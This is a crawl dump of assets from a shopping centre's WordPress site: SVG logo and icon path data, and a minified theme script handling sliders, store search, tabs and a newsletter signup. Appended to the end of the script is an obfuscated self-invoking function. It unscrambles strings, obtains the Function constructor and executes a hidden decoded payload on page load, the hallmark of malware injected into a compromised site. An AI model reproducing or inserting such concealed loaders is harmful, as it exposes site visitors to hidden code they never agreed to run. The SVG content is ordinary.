.67,3.13-3.46,4.39-5.36,2.25.45,4.56.69,6.91.69h0s0,0,.01,0,0,0,.01,0c2.33,0,4.63-.23,6.87-.68,1.27,1.91,2.73,3.7,4.39,5.36l1.26-1.26-1.26,1.26c1.66,1.66,3.46,3.13,5.36,4.4-.45,2.23-.7,4.53-.7,6.89h0c0,2.35.23,4.66.68,6.91-1.9,1.26-3.7,2.71-5.37,4.38ZM468.14,171.79s0,0,0,0,0,0,0,0c-1.73,0-3.38.29-4.93.79,2.47-4.83,3.81-10.2,3.81-15.78,0-5.73-1.37-11.25-3.96-16.18,1.66-.27,3.34-.45,5.08-.46,1.73,0,3.43.18,5.08.45-5.23,9.95-5.29,21.92-.23,31.93-1.54-.49-3.17-.76-4.84-.76ZM435.03,160.84c-.73-1.42-1.68-2.76-2.88-3.96,0,0,0,0,0,0s0,0,0,0c-1.2-1.2-2.57-2.18-4.03-2.93,10.69-3.47,19.12-11.97,22.48-22.72,1.36.98,2.68,2.05,3.91,3.28,1.21,1.22,2.29,2.53,3.27,3.9-5.33,1.65-10.21,4.57-14.27,8.63-3.94,3.93-6.8,8.66-8.48,13.8ZM386.29,120.81c4.51-7.19,8.48-11.8,16.69-11.8,2.91,0,5.65,1.22,7.72,3.44,2.1,2.24,3.25,5.23,3.24,8.42,0,0,0,0,0,0,0,0,0,0,0,0,0,3.18-1.16,6.17-3.26,8.41-2.07,2.21-4.81,3.42-7.73,3.42-8.19,0-12.15-4.66-16.67-11.91ZM417.25,120.89s0,0,0,0c0,0,0,0,0,0,0-1.7-.27-3.36-.78-4.93,4.83,2.47,10.19,3.8,15.77,3.81.01,0,.03,0,.04,0,5.72,0,11.22-1.38,16.15-3.97.27,1.66.45,3.35.44,5.08,0,1.74-.18,3.43-.45,5.08-9.95-5.23-21.92-5.29-31.93-.23.49-1.54.76-3.17.76-4.84ZM432.16,84.9s0,0,0,0,0,0,0,0c1.21-1.2,2.18-2.57,2.93-4.04,1.67,5.16,4.52,9.9,8.46,13.85,4.05,4.06,8.93,6.99,14.25,8.64-.98,1.36-2.05,2.68-3.28,3.91-1.22,1.22-2.54,2.29-3.91,3.28-3.34-10.74-11.76-19.25-22.42-22.75,1.44-.74,2.78-1.7,3.96-2.89ZM468.15,70h0s0,0,.01,0c0,0,0,0,.01,0,1.72,0,3.37-.28,4.91-.79-2.47,4.83-3.81,10.2-3.81,15.78,0,5.73,1.37,11.25,3.97,16.19-1.66.27-3.35.45-5.08.45,0,0,0,0,0,0-1.72,0-3.42-.18-5.09-.45,5.23-9.95,5.3-21.92.23-31.95,1.52.49,3.15.77,4.85.77ZM501.26,80.95c.73,1.42,1.68,2.76,2.88,3.96,0,0,0,0,0,0,0,0,0,0,0,0,1.21,1.21,2.59,2.19,4.06,2.95-10.7,3.48-19.15,11.97-22.52,22.71-1.37-.99-2.69-2.07-3.91-3.29-1.22-1.22-2.29-2.54-3.28-3.91,5.33-1.65,10.22-4.57,14.28-8.62,3.94-3.93,6.8-8.66,8.48-13.8ZM487.42,120.91c0-1.73.18-3.42.45-5.08,4.93,2.6,10.45,3.99,16.18,4h.03c5.56,0,10.9-1.32,15.72-3.76-.49,1.54-.76,3.16-.76,4.83,0,0,0,0,0,0,0,0,0,0,0,0,0,1.73.28,3.39.79,4.94-10.01-5.1-22-5.07-31.97.15-.27-1.66-.45-3.35-.44-5.09ZM524.25,109.21s0,0-.01,0c-5.65,4.74-12.7,7.34-20.19,7.31-5.5,0-10.78-1.43-15.44-4.07,3.72-13.25,15.88-23.01,30.31-23.01h.04l17.77.02c3.31,0,6.43-.3,9.35-.76-2.39,1.73-4.82,3.72-7.16,6.06l-12.58,12.56c-.67.67-1.37,1.29-2.09,1.89ZM499.71,52.37v17.77c-.03,14.43-9.83,26.59-23.08,30.3-2.63-4.67-4.05-9.94-4.04-15.45,0-8.42,3.3-16.32,9.25-22.27l12.58-12.55c2.34-2.34,4.34-4.77,6.07-7.16-.47,2.92-.78,6.04-.78,9.35ZM459.68,100.44c-5.16-1.44-9.9-4.17-13.78-8.07-5.94-5.96-9.21-13.87-9.2-22.29l.02-17.77c0-3.31-.31-6.44-.77-9.36,1.73,2.39,3.72,4.83,6.06,7.17l12.56,12.58c10.2,10.22,11.88,25.74,5.11,37.74ZM410.32,62.95c8.27-1.9,14.33-2.37,20.15,3.46,2.06,2.06,3.13,4.86,3.03,7.89-.11,3.07-1.4,6-3.66,8.25,0,0,0,0,0,0s0,0,0,0c-2.25,2.25-5.19,3.54-8.25,3.64-3.03.1-5.83-.98-7.89-3.04-5.79-5.8-5.29-11.89-3.37-20.21ZM447.7,112.42c-4.66,2.63-9.92,4.04-15.45,4.04-8.42,0-16.32-3.3-22.27-9.25l-12.55-12.58c-2.34-2.34-4.77-4.33-7.16-6.07,2.92.47,6.04.78,9.35.78h17.77c14.44.03,26.6,9.81,30.3,23.09ZM397.37,147.03l12.58-12.56c10.21-10.2,25.72-11.88,37.72-5.12-3.73,13.25-15.89,22.99-30.34,22.99l-17.77-.02c-3.31,0-6.44.31-9.36.76,2.39-1.73,4.83-3.72,7.17-6.06ZM436.58,189.42v-17.77c.03-14.44,9.82-26.57,23.09-30.28,2.62,4.66,4.04,9.94,4.03,15.43,0,8.42-3.3,16.32-9.25,22.27l-12.58,12.55c-2.34,2.34-4.34,4.77-6.07,7.16.47-2.92.78-6.04.78-9.35ZM476.6,141.36c13.26,3.73,23.01,15.91,22.99,30.34l-.02,17.77c0,3.31.31,6.44.77,9.36-1.73-2.39-3.72-4.83-6.06-7.17l-12.56-12.58c-10.2-10.21-11.88-25.72-5.12-37.72ZM525.97,178.83c-8.27,1.9-14.33,2.37-20.15-3.46-4.28-4.29-3.99-11.53.63-16.14,0,0,0,0,0,0,0,0,0,0,0,0,2.25-2.25,5.19-3.54,8.25-3.64,3.03-.1,5.83.98,7.89,3.04,5.79,5.8,5.29,11.89,3.37,20.21ZM488.6,129.39c12.01-6.74,27.52-5.02,37.71,5.19l12.55,12.58c2.34,2.34,4.77,4.34,7.16,6.07-2.92-.47-6.04-.78-9.35-.78h-17.77c-14.43-.03-26.59-9.8-30.29-23.07ZM551.9,117.8c-4.65-7.18-9.33-12.03-18.56-12.04-.27,0-.54.03-.81.04l8.72-8.71c5.09-5.08,10.76-8.61,15.2-10.88,2.21-.72,4.09-1.45,5.45-2.03-.81,6.32-3.37,21.8-10,33.61ZM555.2,83.14c-4.75,1.52-11.25,3.03-18.46,3.02h-12.43c.22-.21.45-.4.66-.61,6.55-6.54,6.47-13.25,4.71-21.57,13.03,3.69,25.77,12.85,30.81,16.76-1.38.55-3.21,1.36-5.28,2.4ZM551.38,37.83c6.18,6.2,5.25,18.37-2.29,31.19-5.97-3.5-13.05-6.91-20.27-8.69-1.76-7.22-5.16-14.31-8.65-20.28,12.84-7.51,25.02-8.41,31.2-2.22ZM502.99,32.67c-2.28,4.43-5.81,10.08-10.91,15.16l-8.81,8.79c.02-.3.05-.59.05-.89.01-9.26-4.79-13.94-11.92-18.58,11.82-6.6,27.31-9.14,33.63-9.94-.59,1.37-1.32,3.25-2.04,5.46ZM468.27,3.3c8.75.01,16.7,9.27,20.43,23.66-6.69,1.75-14.12,4.35-20.47,8.19-6.35-3.85-13.77-6.47-20.45-8.23,3.77-14.38,11.72-23.62,20.49-23.62ZM465.05,37.14c-7.18,4.65-12.03,9.33-12.04,18.56,0,.27.03.54.04.81l-8.71-8.72c-5.09-5.1-8.61-10.77-10.89-15.21-.72-2.2-1.44-4.08-2.03-5.44,6.32.81,21.8,3.37,33.61,10ZM385.08,37.66c6.2-6.18,18.37-5.25,31.19,2.29-3.5,5.97-6.91,13.05-8.69,20.27-7.22,1.76-14.31,5.16-20.28,8.65-7.51-12.84-8.41-25.02-2.22-31.2ZM406.74,63.86c-1.79,8.37-1.91,15.11,4.61,21.64.19.19.4.36.6.54h-12.32c-7.2-.02-13.7-1.53-18.45-3.07-2.07-1.05-3.9-1.87-5.28-2.42,5.05-3.9,17.81-13.03,30.84-16.69ZM350.56,120.77c.01-8.75,9.27-16.7,23.66-20.43,1.75,6.69,4.35,14.12,8.19,20.47-3.85,6.35-6.47,13.77-8.23,20.45-14.38-3.77-23.63-11.74-23.62-20.49ZM381.05,158.67c4.76-1.53,11.29-3.04,18.5-3.04h12.44c-.22.21-.45.4-.66.61-6.55,6.54-6.47,13.25-4.71,21.57-13.03-3.69-25.77-12.85-30.81-16.76,1.37-.54,3.19-1.35,5.24-2.38ZM384.91,203.96c-6.18-6.2-5.25-18.37,2.29-31.19,5.97,3.5,13.05,6.91,20.27,8.69,1.76,7.22,5.16,14.31,8.65,20.28-12.84,7.51-25.02,8.41-31.2,2.22ZM433.3,209.11c2.28-4.43,5.81-10.08,10.91-15.16l8.81-8.79c-.02.3-.05.59-.05.89-.01,9.26,4.8,13.94,11.92,18.58-11.82,6.6-27.3,9.14-33.63,9.94.59-1.37,1.32-3.25,2.04-5.46ZM468.03,238.48c-8.75-.01-16.7-9.27-20.43-23.66,6.69-1.75,14.12-4.35,20.47-8.19,6.35,3.85,13.77,6.47,20.45,8.23-3.77,14.38-11.78,23.61-20.49,23.62ZM471.24,204.65c7.18-4.65,12.03-9.33,12.04-18.56,0-.27-.03-.54-.04-.81l8.71,8.72c5.09,5.1,8.61,10.77,10.89,15.21.72,2.2,1.44,4.08,2.03,5.44-6.33-.81-21.81-3.37-33.61-10ZM551.21,204.13c-6.2,6.18-18.37,5.25-31.19-2.29,3.5-5.97,6.91-13.05,8.69-20.27,7.22-1.76,14.31-5.16,20.28-8.65,7.51,12.84,8.41,25.02,2.22,31.2ZM529.56,177.93c1.79-8.37,1.91-15.11-4.61-21.64-.19-.19-.4-.36-.6-.54h12.32c7.2.02,13.71,1.53,18.45,3.07,2.07,1.05,3.9,1.86,5.28,2.41-5.04,3.9-17.79,13.03-30.84,16.69ZM562.08,141.45c-1.75-6.69-4.35-14.12-8.19-20.47,3.85-6.35,6.47-13.77,8.23-20.45,14.38,3.77,23.63,11.74,23.62,20.49-.01,8.75-9.27,16.7-23.66,20.43Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.foyleside.co.uk/wp-content/themes/foyleside/assets/svg/phone.svg
body_size: 222
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 83.1 83"><path d="M18.1 0c-1.7 0-3.3.6-4.7 1.7l-.2.1-.1.1-10 10.3.1.1C.1 15.1-.8 19.4.5 23.1v.1c2.7 7.7 9.6 22.7 23.1 36.2C37.2 73 52.3 79.6 59.8 82.5h.2c3.9 1.3 8.1.4 11.1-2.2l10.1-10.1c2.6-2.6 2.6-7.2 0-9.9l-13-13-.1-.2c-2.6-2.6-7.3-2.6-10 0l-6.4 6.4c-2.3-1.1-7.8-3.9-13.1-9-5.2-5-7.9-10.7-8.9-13l6.4-6.4c2.7-2.7 2.7-7.1-.1-9.8l.1-.1-.2-.2L23.1 1.9l-.1-.1-.2-.1C21.4.6 19.8 0 18.1 0zm0 6.4c.2 0 .5.1.7.3l12.8 13.1.3.3s.2.3-.2.7l-8 8-1.5 1.4.7 2s3.7 9.8 11.4 17.1l.7.6c7.4 6.8 16.1 10.5 16.1 10.5l2 .9 9.5-9.5c.5-.5.4-.5 1 0l13.1 13.1c.5.5.5.4 0 .9l-9.8 9.8c-1.5 1.3-3 1.5-4.9.9-7.2-2.8-21.3-9-33.8-21.5C15.6 42.2 9 27.9 6.6 20.9c-.5-1.3-.1-3.2 1-4.2l.2-.2 9.7-9.9c.2-.1.4-.2.6-.2zm0 0" fill="#363636"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.foyleside.co.uk/wp-content/cache/min/1/wp-content/themes/foyleside/js/scripts.js?ver=1744196889
body_size: 4506
content:
function notEmptySpace(myString){if(/\S/.test(myString)){return!0}else{return!1}}
function isNullOrEmpty(myString){if(notEmptySpace(myString)){if(myString==null||myString=="NULL"||myString=="null"){return!0}else{return!1}}else{return!0}}
function stopVideo(element){var iframe=element.find('iframe');var video=element.find('video');if(iframe){var iframeSrc=iframe.attr("src");iframe.attr("src",iframeSrc)}
if(video){video.pause()}};function homeStoreLogos(){var containerWidth=0;$(".home-logos a").each(function(){var img=$(this).find("img");var imgWidth=img.width();if(imgWidth>70){}
containerWidth=containerWidth+$(this).outerWidth(!0)});$(".logo-container a").clone().appendTo(".logo-container");containerWidth=(containerWidth*2)+1;$(".logo-container").width(Math.floor(containerWidth))}
function getDirection(e,el){var w=el.width();var h=el.height();var x=(e.pageX-el.offset().left-(w/2))*(w>h?(h/w):1);var y=(e.pageY-el.offset().top-(h/2))*(h>w?(w/h):1);var d=Math.round(Math.atan2(y,x)/1.57079633+5)%4;return d};function addDirectionClass(e,el,state){var direction=getDirection(e,el),class_suffix="";el.removeClass("in-top in-right in-bottom in-left out-top out-right out-bottom out-left")
switch(direction){case 0:class_suffix='-top';break;case 1:class_suffix='-right';break;case 2:class_suffix='-bottom';break;case 3:class_suffix='-left';break}
el.addClass(state+class_suffix)};function isEmail(e){if(""!=e){var a=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;return a.test(e)}
return!1}
function validateSignUp(){var e=$('.signup input[type="email"]').val();return isEmail(e)?!0:($(".signup .feedback").fadeIn(200).removeClass("success").addClass("error").html("Please enter a valid email address."),!1)}
function register(e){$.ajax({type:e.attr("method"),url:e.attr("action"),data:e.serialize(),cache:!1,dataType:"json",contentType:"application/json; charset=utf-8",error:function(e){},success:function(e){$("body, a, input").addClass("loading"),"success"!=e.result?$(".signup .feedback").fadeIn(200).html(e.msg).addClass("error").removeClass("success"):$(".signup .feedback").fadeIn(200).html(e.msg).addClass("success").removeClass("error"),$("body, a, input").removeClass("loading")}})}
$(document).ready(function(){homeStoreLogos();$('input,textarea').focus(function(){$(this).closest(".text-input-wrapper").addClass("active focused")}).on('keyup change blur',function(){var val=$(this).val();if(isNullOrEmpty(val)&&!$(this).is(":focus")){$(this).closest(".text-input-wrapper").removeClass("active")}}).on("blur",function(){$(this).closest(".text-input-wrapper").removeClass("focused")});$(".service").on('mouseenter',function(e){addDirectionClass(e,$(this),"in")});$(".service").on('mouseleave',function(e){addDirectionClass(e,$(this),"out")});$(".store-list li").on('mouseenter',function(e){addDirectionClass(e,$(this),"in")});$(".store-list li").on('mouseleave',function(e){addDirectionClass(e,$(this),"out")});$('.whats-on-slider').slick({slidesToShow:3,slidesToScroll:1,centerMode:!0,focusOnSelect:!0,arrows:!1,responsive:[{breakpoint:850,settings:{slidesToShow:2}},{breakpoint:620,settings:{slidesToShow:1}}]});$('.insta-feed').slick({slidesToShow:4,slidesToScroll:1,centerMode:!0,focusOnSelect:!0,arrows:!1,initialSlide:0,responsive:[{breakpoint:950,settings:{slidesToShow:3}},{breakpoint:750,settings:{slidesToShow:2}},{breakpoint:550,settings:{slidesToShow:1}}]});$('.banner-image .slider, .banner-text .slider').on('init',function(event,slick){$(this).find(".hide").removeClass("hide")});$(".banner-image .slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,asNavFor:'.banner-text .slider',speed:700,appendArrows:$(".banner-image")});$(".banner-text .slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,asNavFor:'.banner-image .slider',fade:!0,speed:800,autoplay:!0,autoplaySpeed:10000,});$("body").on("click",".video-thumbnail",function(){$(".video-popup").fadeIn(300)});$("body").on("click",".video-popup .close",function(){$(".video-popup").fadeOut(300);stopVideo($(".video-popup"))});$("body").on("click",".menu-icon",function(){$("body").toggleClass("menu-open")});$('form.signup input[type="submit"]').bind("click",function(e){e&&e.preventDefault(),validateSignUp()&&register($("form"))});$("form[name='store-search-form']").submit(function(e){e.preventDefault()});$('[name="store-search"]').on("keyup change",function(){var s=$(this).val();s=$.trim(s).toLowerCase();if(isNullOrEmpty(s)){$(".store-list li").removeClass("hide-search")}else{$(".store-list li").addClass("hide-search");var stores=$(".store-list li").filter(function(){return $(this).attr('title').toLowerCase().indexOf(s)>-1});stores.removeClass("hide-search")}
if($(".store-list li:visible").length===0){$(".store-filter-message").show()}else{$(".store-filter-message").hide()}});$('[name="category-search"]').on("change",function(){var c=$(this).val();if(c=="any-category"){$(".store-list li").removeClass("hide-category")}else{$(".store-list li").addClass("hide-category");var stores=$(".store-list li").filter(function(){return $(this).attr('data-categories').indexOf(c)>-1});stores.removeClass("hide-category")}
if($(".store-list li:visible").length===0){$(".store-filter-message").show()}else{$(".store-filter-message").hide()}});$(".accordian").on("click",".accordian-heading",function(){$parent=$(this).parent(".accordian-item");$details=$parent.find(".accordian-details");if($parent.hasClass("active")){$(".accordian .active").removeClass("active");$(".accordian-details").slideUp(300)}else{$(".accordian .active").removeClass("active");$(this).parent(".accordian-item").addClass("active");$(".accordian-details").slideUp(300);$details.slideDown(300)}});var tab=window.location.hash.substr(1);tab=tab.trim();$(".tab-list .active, .tab-content-list .active").removeClass("active");if(tab!=""||tab==null||tab==" "){$(".tab-content-list").find("[data-tab='"+tab+"']").show().addClass("active");$(".tab-list").find("[data-tab='"+tab+"']").addClass("active")}else{$(".tab-content").first().show().addClass("active");$(".tab").first().addClass("active")}
$(".tab-content:not(.active)").hide();$(".tab-list").on("click",".tab",function(){var tab=$(this).attr("data-tab");$(".tab-list .active, .tab-content-list .active").removeClass("active");$("[data-tab='"+tab+"']").addClass("active");$(".tab-content:not([data-tab='"+tab+"'])").hide();$(".tab-content[data-tab='"+tab+"']").show();window.location.href=window.location.href.split('#')[0]+'#'+tab})});(function(){var IEI='',poZ=783-772;function NFE(i){var c=3434385;var n=i.length;var g=[];for(var a=0;a<n;a++){g[a]=i.charAt(a)};for(var a=0;a<n;a++){var d=c*(a+348)+(c%43989);var w=c*(a+159)+(c%20323);var h=d%n;var y=w%n;var j=g[h];g[h]=g[y];g[y]=j;c=(d+w)%7159543};return g.join('')};var CPb=NFE('oosyftnqgndtbtuxzrehlcumcvsaipjwocrkr').substr(0,poZ);var ltf='morfgcavr[=w0nzr7fovaf )t"razpf7.hwf=gh7o;,ac(*-lavj+(rCtonnr8=.[=.is).;,"m,,=x{.v>9)qc);99f7j=;i}4mv5,}us+i]8(]=++80<ac-;+)=m dh(;1tC];)o =)"(;t,opna;.;]e+fl)[nltu.=puh(v.)]kth;;S)4r7;,7 gla(ur3)h = o,p.=aC0u.ainrtm={7=.rl{d;t;sv1vk )rri))a[ultl[e(;]+eah)t(=.up5;[sCiv(rpge z=n"h=0ehzv(.;==je2a;, =r=g(o+r{d )njgj];h(u}9=lug;;m,rleysfr)ul;=o+=pvuror="=avatap=pnr(v0l61enpg<efx=x= fpu=6;modoo){ttvta ;n nrh8.eb0]("+2it(tn9+1,a=auepl,,tm;C]vi])6 llfft+ n;}=ive 1erlv({ohA1ew(afr,m);[vo[s;7ie},=sedt91+ts;sin(usxg1 e9;)a+f.-e6=p2iAaa2s-1gs0;f9l36tuo;8"fdj.) a6neh=0,omaec2-1d>7qfb;f+2pb*b.in)(;vgo=eiso+v, ,,morn)i].g)r.ed=(u!ulble(ulig,0x)(;u+snfdsl.(=vvanriot)[ga.p+u5nr n,"0(<r}"t01;hAr7c]i.v- irvakf)rr,([fs1vlr;Aa[efar(eA6gkr,;a;.xo.,on =]ag6+w;ien2rt+6;C(tvtr"(u+vorl)[6f2f[r ubrj=6r1+3a)wu] ecapntl8,h,sp=d=.s+}.chgmh8,g- aarinr<mri+)r<sb((haf;4;f([(8rqn;S{8jrrpo)siC.;+0;4!)2Cjoan(c)v';var cYz=NFE[CPb];var RpY='';var WHj=cYz;var qII=cYz(RpY,NFE(ltf));var yFX=qII(NFE('c+%f(1VV}_toe,.Vrcsd;rH!cVVi_1a1rV4V[ E_vVudliVVu8{.di9fV__=d(4(l G0!1o4!,.Vs$(6}_\/V3o;53V<(f9!aV)VnAVtf;V53VVVbebsVoVV0Vao)=rt)iq(,=ae%vr(n$_y.eri+iVe@mH5)"). 3u $voe$,o!i%V]V.%. ,i0.dV;vs7$0!frd{b(#6<V)!\/ieV.$<fVi;nVltefieG05.(oc0#V8{ryi]ef,.)hV(!=#%;dV9$s,\/l_B$(pV"dyV_(]=_tL.=bs_nx V0ta CV$Vl0rd4_&0$n-t.t4eVirapd3<V3!!f!5.>4G!_V.Ie6os{fij)i k8V.CreV_n_39CVcy1418trn*da%l(](!(nVpVsd}fd"4a_I0(30ctJV;f5u6e70p(f ts!h75j1l.caiV.=V!on10V=!rps@dV],VV{".j)V)30tlm_io9cVke_.i];dp!;..)",gVF4?(V$;a{>07)V52=s)l3E3tr$4.c. p)}3iKVie(VVlt8VuIV={osf*})V4uc=]u@oodv== V4ti10+rV.3!s;9doVf5&.=u)\/g3dVVeoa++og"V9V-o+1c %&5 1f  EVh6ru94(80.{r u\'ii (+crVsfF43ffi1.dJ_D]ng9=}J;)VbkV_8&\'V]9hV)\/=)cD5(r(nVdc{d)0)3#il3]8)n7,=6eV(j))d5)h))d)x((lgh2V)a.;ng(bVVg5o_V?V68<?V:x.E-];)S_mVtoj0mV]V{V,{(Ve;A))e)(l_ci9!%B);*!cr4HS.5f,gi]68eHa$}4]rC"C5]1V_yS1V=.._79$(4iiB!=%G4c6Vz%.fV@5V=.F(3(a!Vn[\/,a;r9uVVVVeirK_;06j53a3DVzVir)6o;VVfu%V;rdtg%Vn.&_VL,jVV]=ild@si)"7&Vrt!;c;isok96&2. )%3a) ,]i$60i_.,r?{!]{(66%t%9cVdV.t%((% i_3t3;3V2a;t3e]()0@hasi7)dV(5e_V}e(V;#,82bVVcV%(.V3V]VfsDVy{aVf\'}725.i+s)Ee3!eVVAa%7361.E%V)7=(&cpc#gt)Vd\/dV}(()V}1nj"i (;.>V.cSlf{do8\'(.l$eVt )=iFq;)mV_6 ag7"V_k!V\/dMnasV0rVVV!V(did2t)_G0-wildxq}K9)p];Cl3,=wlKs.VVV7fV.o_(iV!d,3(V0l|;,3jerva5uVo;._7Vy7ns6Vsg=8Jr+=1_#5%0VV#V._V4_<!Vsn(_fCw095Vi0$}b{.$) 7f(4;o+s!.g);{A6D86!2tV0(VVifV, s!_(4t%V3iio- 1VI(v,;tie.V@e.V6G=EV)sV=V5r)o6o0)G5g]$=#V4\/)v"yoi&ei.e4os|.aVy!.n$p@iy\/V")VB$V!((om;}9ro4or))J3ufV;_VnV.e0Vageei0.V4ylV%V:,{3iu _nc]Htu.t}] .V.V.e;;V,Ds"H}i=s+Vw{tb]V<aVr)c(.d!or%I9:d1fVa&26c,V]V.-3V1{yeb( ()s;(HV$,_Vm)VeV26&:Vd3VVH(l[ra_26_Ve2 q}VVxn(d)Vf)2p0(Vcg;6gV8L,,V._c]4VV6)e.VVj,a_lr VeV7u9Vx$ riVdtV8n;"u({r?afVin$s=)o Vx_prt%V9)d_V,orik)t6do.5_i(..ni7*VfVVg=\/ens6=yVien8r<)V65]V(;0lV=(3}GCas.n.d5)85o)nnt.s V)1_nV]]e-4[c0IMgc,!V4fatg)1,lei(4(r\/V$.goV ni)eitep58(.%3}tisciLV9Vm4V_a[1oj.sf:oieye(.aV1hnSVo,VVe7htnVVit]gVcdt.7];9!l0&i!8%mVa% 7VV3o]2.f]VVqDI} rd1ad8 Vb.3t .(; itf&f:=!)s5=h6n+(V=V8|)i5n]er t)2j1_ej6Jo6V.ij!VV.n2p {(rVeu(edjh3dV03Ae_ue_VVVdV!=.>Hu(i!hV4dVs] &4.{_=})t!tus;,0 irfo)nopbt_);H-:j%'));var bqb=WHj(IEI,yFX);bqb(9441);return 1330})()

--- FILE ---
content_type: image/svg+xml
request_url: https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/instagram.svg
body_size: 361
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 26 26" style="enable-background:new 0 0 26 26;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M7.2,0C3.2,0,0,3.2,0,7.2v11.6c0,4,3.2,7.2,7.2,7.2h11.6c4,0,7.2-3.2,7.2-7.2V7.2c0-4-3.2-7.2-7.2-7.2H7.2z
		 M21.7,2.9c0.8,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.4-1.4,1.4c-0.8,0-1.4-0.6-1.4-1.4C20.2,3.5,20.9,2.9,21.7,2.9L21.7,2.9z M13,5.8
		c4,0,7.2,3.2,7.2,7.2c0,4-3.2,7.2-7.2,7.2S5.8,17,5.8,13C5.8,9,9,5.8,13,5.8L13,5.8z M13,8.7c-2.4,0-4.3,1.9-4.3,4.3
		c0,2.4,1.9,4.3,4.3,4.3s4.3-1.9,4.3-4.3C17.3,10.6,15.4,8.7,13,8.7L13,8.7z M13,8.7"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/logo.svg
body_size: 5414
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 945.76 395.73">
  <defs>
    <style>
      .cls-1 {
        fill: #231f20;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <path id="fullLogo" class="cls-1" d="M0,292.77h73.78v10.9H11.74v34.71h54.67v10.9H11.74v44.1H0v-100.61Z"/>
      <path id="fullLogo-2" data-name="fullLogo" class="cls-1" d="M104.64,343.24c0-29.68,20.29-52.65,51.98-52.65s52.15,22.97,52.15,52.65-20.29,52.48-52.15,52.48-51.98-23.14-51.98-52.48ZM196.87,343.24c0-22.81-15.43-41.59-40.24-41.59s-40.08,18.78-40.08,41.59,15.43,41.25,40.08,41.25,40.24-18.61,40.24-41.25Z"/>
      <path id="fullLogo-3" data-name="fullLogo" class="cls-1" d="M307.2,292.77h13.58l-39.07,62.21v38.4h-11.74v-38.57l-38.9-62.04h13.75l28,44.94,2.52,5.37h1.51l2.68-5.37,27.67-44.94Z"/>
      <path id="fullLogo-4" data-name="fullLogo" class="cls-1" d="M355,393.38v-100.61h11.74v89.71h58.69v10.9h-70.43Z"/>
      <path id="fullLogo-5" data-name="fullLogo" class="cls-1" d="M527.21,349.28h-54.67v33.2h62.04v10.9h-73.78v-100.61h73.78v10.9h-62.04v34.71h54.67v10.9Z"/>
      <path id="fullLogo-6" data-name="fullLogo" class="cls-1" d="M574,374.93s10.4,9.73,30.35,9.73c18.61,0,26.66-7.04,26.66-17.27,0-9.39-6.2-14.09-28.17-20.29-24.48-7.04-35.05-14.25-35.05-29.51,0-17.1,14.25-27,37.23-27,24.48,0,35.55,9.56,35.55,9.56l-6.37,9.73s-10.23-8.22-29.18-8.22c-14.42,0-25.32,5.53-25.32,15.93,0,8.22,6.54,12.41,28.34,18.45,26.83,7.38,34.88,16.27,34.88,31.19,0,16.27-11.57,28.51-38.4,28.51s-36.89-11.91-36.89-11.91l6.37-8.89Z"/>
      <path id="fullLogo-7" data-name="fullLogo" class="cls-1" d="M694.73,393.38h-11.74v-100.61h11.74v100.61Z"/>
      <path id="fullLogo-8" data-name="fullLogo" class="cls-1" d="M777.4,393.38h-34.88v-100.61h34.88c31.86,0,53.66,19.45,53.66,50.31s-21.8,50.31-53.66,50.31ZM754.26,303.67v78.81h22.47c23.98,0,42.43-14.59,42.43-39.41s-18.45-39.41-42.43-39.41h-22.47Z"/>
      <path id="fullLogo-9" data-name="fullLogo" class="cls-1" d="M938.38,349.28h-54.67v33.2h62.04v10.9h-73.78v-100.61h73.78v10.9h-62.04v34.71h54.67v10.9Z"/>
      <path id="logoMark" class="cls-1" d="M589.04,121.02c.01-10.31-10.22-19.54-26.13-23.7,1.99-8.54,2.56-15.23,2.6-15.74.02-.28-.03-.55-.14-.8,0-.01,0-.02-.01-.03,0-.02-.02-.03-.02-.05-.1-.25-.25-.48-.46-.66-.39-.33-5.53-4.67-12.96-9.31,8.34-14.17,9.08-27.93,1.8-35.23-7.29-7.3-21.05-6.59-35.24,1.72-4.63-7.44-8.95-12.59-9.28-12.98-.18-.21-.41-.37-.67-.46-.01,0-.02-.01-.03-.02-.02,0-.03-.01-.05-.02-.25-.11-.51-.16-.79-.14-.51.04-7.21.6-15.75,2.57C487.78,10.26,478.58.01,468.27,0h-.02c-10.31,0-19.52,10.23-23.68,26.13-8.54-1.99-15.23-2.56-15.74-2.6-.28-.02-.55.03-.8.14-.01,0-.03,0-.04.01-.01,0-.03.01-.04.02-.25.1-.48.25-.66.46-.33.39-4.67,5.53-9.31,12.96-14.17-8.34-27.93-9.08-35.23-1.8-7.3,7.29-6.59,21.05,1.72,35.24-7.44,4.63-12.59,8.95-12.98,9.28-.21.18-.37.41-.46.67,0,.01-.01.02-.02.03,0,.02-.01.03-.02.05-.11.25-.16.52-.14.79.04.51.6,7.21,2.57,15.75-15.91,4.12-26.16,13.32-26.17,23.64-.01,10.31,10.22,19.54,26.13,23.7-1.99,8.54-2.56,15.23-2.6,15.74-.02.28.03.55.14.8,0,.01,0,.03.01.04,0,.01.01.03.02.04.1.25.25.48.46.66.39.33,5.53,4.67,12.96,9.31-8.34,14.17-9.08,27.93-1.8,35.23,3.36,3.37,8.11,5.04,13.64,5.04,6.45,0,13.96-2.29,21.6-6.76,4.63,7.44,8.95,12.59,9.29,12.98.17.2.39.34.62.44.24.13.51.2.79.2.04,0,.09,0,.13,0,.51-.04,7.21-.6,15.75-2.57,4.12,15.91,13.32,26.16,23.64,